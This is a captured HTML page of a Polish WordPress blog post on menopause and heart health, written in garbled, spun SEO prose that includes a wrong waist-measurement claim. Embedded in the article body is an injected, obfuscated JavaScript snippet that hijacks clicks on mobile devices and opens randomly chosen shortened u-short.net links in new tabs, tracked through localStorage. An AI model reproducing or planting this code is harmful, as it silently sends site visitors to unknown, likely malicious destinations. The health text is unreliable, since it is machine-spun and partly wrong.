

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://informacje.tego-szukam.pl/nie-daj-sie-menopauzie-z-strona-sobie-poradzisz/
body_size: 9907
content:
<!DOCTYPE html>
<!--[if IE 7]><html id="ie7" lang="pl-PL"><![endif]-->
<!--[if IE 8]><html id="ie8" lang="pl-PL"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!--><html lang="pl-PL"><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://informacje.tego-szukam.pl/xmlrpc.php" />

<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->

<title>Nie daj się menopauzie - z stroną sobie poradzisz – Informacje tego szukam</title>
<meta name="description" content="Problem menopauzy dotyka wiele dam na pełnym świecie. Kłopot ten legendarny jest od wielu lat, ale dopiero teraz stał się miarodajnego rodzaju medialnym zalążkiem, które stara się rozwiązać nie tylko medycyna, ale również farmakologia." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://informacje.tego-szukam.pl/nie-daj-sie-menopauzie-z-strona-sobie-poradzisz/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Informacje tego szukam &raquo; Kanał z wpisami" href="http://informacje.tego-szukam.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/informacje.tego-szukam.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://informacje.tego-szukam.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='adelle-style-css'  href='http://informacje.tego-szukam.pl/wp-content/themes/adelle/style.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css'  href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic%7CMuli%3A400%2C400italic%7CMontserrat%3A400%2C700&#038;ver=5.4.8' type='text/css' media='all' />
<script type='text/javascript' src='http://informacje.tego-szukam.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://informacje.tego-szukam.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://informacje.tego-szukam.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://informacje.tego-szukam.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://informacje.tego-szukam.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Problem przekwitania dotyczy wiele dam na pełnym świecie' href='http://informacje.tego-szukam.pl/problem-przekwitania-dotyczy-wiele-dam-na-pelnym-swiecie/' />
<link rel='next' title='witamina k2' href='http://informacje.tego-szukam.pl/witamina-k2/' />
<meta name="generator" content="WordPress 5.4.8" />
<link rel='shortlink' href='http://informacje.tego-szukam.pl/?p=125' />
<link rel="alternate" type="application/json+oembed" href="http://informacje.tego-szukam.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finformacje.tego-szukam.pl%2Fnie-daj-sie-menopauzie-z-strona-sobie-poradzisz%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://informacje.tego-szukam.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finformacje.tego-szukam.pl%2Fnie-daj-sie-menopauzie-z-strona-sobie-poradzisz%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Informacje tego szukam &raquo; Nie daj się menopauzie &#8211; z stroną sobie poradzisz Kanał z komentarzami" href="http://informacje.tego-szukam.pl/nie-daj-sie-menopauzie-z-strona-sobie-poradzisz/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://informacje.tego-szukam.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '125';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'Nie+daj+si%C4%99+menopauzie+-+z+stron%C4%85+sobie+poradzisz';
	window._wp_rp_post_tags = ['zdrowie', 'stron', 'si', 'al', 'na', 'internet', 'dla', 'dam', 'od', 'rad', 'te', 'ma', 'portal', 'duo', 'ten', 'problem'];
	window._wp_rp_promoted_content = false;
</script>
  <!--[if lt IE 9]><script src="http://informacje.tego-szukam.pl/wp-content/themes/adelle/js/IE9.js" type="text/javascript"></script><![endif]-->
  <!--[if lt IE 9]><script src="http://informacje.tego-szukam.pl/wp-content/themes/adelle/js/html5.js" type="text/javascript"></script><![endif]-->
  <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-125 single-format-standard" itemscope itemtype="http://schema.org/WebPage">

<header class="header" id="header" itemscope itemtype="http://schema.org/WPHeader">

        <h5><a href="http://informacje.tego-szukam.pl" class="header-title">Informacje tego szukam</a></h5>
      <p class="header-desc">Kolejna witryna oparta na WordPressie</p>
  
  <nav class="nav" id="nav" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<label for="show-menu"><div class="menu-click">Menu</div></label>
	<input type="checkbox" id="show-menu" class="checkbox-menu hidden" role="button">
	<div class="menu-wrap">
	    <div class="main-menu"><ul>
<li ><a href="http://informacje.tego-szukam.pl/">Strona główna</a></li></ul></div>
	</div>
    <form role="search" method="get" class="header-form" action="http://informacje.tego-szukam.pl">
      <fieldset>
        <input type="search" name="s" class="header-text uniform" size="15" placeholder="Search" />
		<button type="submit" class=""><i class="fa fa-search"></i></button>
		<!--<input type="submit" class="uniform" value="Search" />-->
      </fieldset>
    </form>

  </nav><!-- .nav -->

</header><!-- .header -->

<section class="container">
  <main class="section">

    
          <article class="article post-125 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie" id="post-125" itemscope itemtype="http://schema.org/CreativeWork">

      <header class="post-header">
        <div class="post-date radius-100 updated" itemprop="dateModified"><span itemprop="datePublished" content="15 września 2016"><a href="http://informacje.tego-szukam.pl/nie-daj-sie-menopauzie-z-strona-sobie-poradzisz/">15</span><br />wrz<br />2016</a></div>
        <h1 class="post-title entry-title" itemprop="headline"><a itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" href="http://informacje.tego-szukam.pl/nie-daj-sie-menopauzie-z-strona-sobie-poradzisz/" rel="bookmark">Nie daj się menopauzie &#8211; z stroną sobie poradzisz</a></h1>
        <div class="post-category">categories: <a href="http://informacje.tego-szukam.pl/category/zdrowie/" rel="category tag">Zdrowie</a></div>
      </header>

      <article class="post-content entry-content" itemprop="text">

        <p style="text-align: justify;">Problem menopauzy dotyka wiele dam na pełnym świecie. Kłopot ten legendarny jest od wielu lat, ale dopiero teraz stał się miarodajnego rodzaju medialnym zalążkiem, które stara się rozwiązać nie tylko medycyna, ale również farmakologia. Nawet Internet wmieszał się w to wszystko, konstruując strony i zrzeszając kobiety, które mają problem z menopauzą. Te kilka zdrowych rad dla kobiet zbliżających się do menopauzy, które mogą pomóc uratować zdrowe serce mimo metamorfoz, które następują w momencie, gdy menopauza przychodzi. Generalnie kobiety są w stanie rozpocząć przejście do menopauzy pomiędzy 45-55 rokiem życia, niektóre prędzej. Zmiany, które występują w tej całkowitej ramie czasowej sprawiają, że u kobiet wzrasta znaczne ryzyko wystąpienia kłopotów z sercem w okresie menopauzy. Te porady zdrowotne dla kobiet zbliżających się do menopauzy są konieczne, albowiem w wieku lat 45-55 niektóre zmiany nieraz odbywają się w organizmie ludzkim, co powoduje, że kobiety są bardziej podatne na komplikacje z sercem. Potwierdza to portal dedykowany problematyce klimakterium, na jaki już dziś serdecznie zapraszamy. Pułap hormonów zmienia się, co ma prawo sprawiać zwiększenie masy ciała. To przykre, niejednokrotnie nie kończy się to jedynie na gromadzeniu podskórnej tkanki tłuszczowej, ale nagromadza się również dużo tłuszczu trzewnego czy też wewnętrznego. Trzewna tkanka tłuszczowa gromadzi się wokół narządów wewnętrznych, w tym serca. Jak można sobie wyobrazić, to nie jest odpowiednie dla Twojego serca oraz reszty ciała. </p>
<h2><a class="tooltipstered" href="http://www.menopauza.pl/leczenie-menopauzy/">menopauza</a> </h2>
<p>Jeżeli Twój rozmiar jest w pasie 35 cm bądź większy to pewnie masz sporo tłuszczu wewnętrznego.<br /> Trzeba nam wiedzieć, że  klimakterium nie  da się  pominąć. To  normalny etap w  toku życia każdej  osoby płci żeńskiej.  Na nieszczęście  zwykle przekwitaniu towarzyszą uciążliwe objawy. Jak sobie z nimi radzić?&nbsp; Nie  możemy  pozostać na etapie przyjmowania lekarstw. Leczenie  korzystnie jest  wzbogacić o  zdrową dietę, oraz regularną i  korespondującą z potrzebami aktywność fizyczną.  Działania prewencyjne  najrozsądniej podjąć zanim  wystąpią  konkretne symptomy menopauzy. Właściwy sposób odżywiania nie  obroni nas przed upływem czasu, ale wspomoże nasz  ciało w dobrym  starzeniu się oraz w  zmianach klimakteryjnych.  Natomiast uprawianie  sportu pomoże  uniknąć dolegliwości  ruchowych. Jeśli jednak spóźnimy się z profilaktyką &#8211; to  ważne jest, by  nie wstydzić się  proszenia o pomoc medyczne  ekspertów a także o związane z emocjami ze strony rodziny. </p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-29" data-post-type="none" ><a href="http://informacje.tego-szukam.pl/internet-biegnie-z-pomoca-wszystko-o-menopauzie/" class="wp_rp_title">Internet biegnie z pomocą &#8211; wszystko o menopauzie</a></li><li data-position="1" data-poid="in-122" data-post-type="none" ><a href="http://informacje.tego-szukam.pl/problem-przekwitania-dotyczy-wiele-dam-na-pelnym-swiecie/" class="wp_rp_title">Problem przekwitania dotyczy wiele dam na pełnym świecie</a></li><li data-position="2" data-poid="in-50" data-post-type="none" ><a href="http://informacje.tego-szukam.pl/leczenie-reumatyzmu/" class="wp_rp_title">leczenie reumatyzmu</a></li><li data-position="3" data-poid="in-59" data-post-type="none" ><a href="http://informacje.tego-szukam.pl/ucisk-na-pecherz/" class="wp_rp_title">ucisk na pęcherz</a></li><li data-position="4" data-poid="in-116" data-post-type="none" ><a href="http://informacje.tego-szukam.pl/przewodnik-po-knajpach-na-krakowskim-kazimierzu/" class="wp_rp_title">Przewodnik po knajpach na krakowskim Kazimierzu</a></li><li data-position="5" data-poid="in-113" data-post-type="none" ><a href="http://informacje.tego-szukam.pl/kiedy-przyda-sie-operacja-brzucha/" class="wp_rp_title">Kiedy przyda się operacja brzucha?</a></li></ul></div></div>

        
        <footer class="post-footer">

          <ul class="post-info-meta">
            <li></li>
            <li class="post-info-comment"><div class="post-comment"><i class="fa fa-comment-o" aria-hidden="true"></i> <a href="http://informacje.tego-szukam.pl/nie-daj-sie-menopauzie-z-strona-sobie-poradzisz/#respond">0 comments</a></div></li>
          </ul>

          <ul class="footer-navi">
            <li class="previous">&laquo; <a href="http://informacje.tego-szukam.pl/problem-przekwitania-dotyczy-wiele-dam-na-pelnym-swiecie/" rel="prev">Problem przekwitania dotyczy wiele dam na pełnym świecie</a></li>            <li class="next"><a href="http://informacje.tego-szukam.pl/witamina-k2/" rel="next">witamina k2</a> &raquo;</li>          </ul>

        </footer><!-- .post-footer -->

        <section class="comment-box">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nie-daj-sie-menopauzie-z-strona-sobie-poradzisz/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="http://informacje.tego-szukam.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> Wymagane pola są oznaczone <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Komentarz</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='125' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="9"/></p></form>	</div><!-- #respond -->
	
</section>


      </article><!-- .post-content -->

    </article><!-- .article -->
    
  </main><!-- .section -->

  <aside class="aside" id="aside" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
  <article id="search-2" class="side-widget widget_search"><form role="search" method="get" class="side-search-form" action="http://informacje.tego-szukam.pl">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="side-search-text" placeholder="Search" value="" name="s" />
	</label>
  <button type="submit" class="side-search-button input-button ease-in-out">Search</button>
</form></article>		<article id="recent-posts-2" class="side-widget widget_recent_entries">		<h3>Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://informacje.tego-szukam.pl/remont-powierzchni-komercyjnych-opole/">remont powierzchni komercyjnych opole</a>
									</li>
											<li>
					<a href="http://informacje.tego-szukam.pl/rodzaje-depilacji-jak-skutecznie-usuwac-zbyteczne-owlosienie/">Rodzaje depilacji- jak skutecznie usuwać zbyteczne owłosienie</a>
									</li>
											<li>
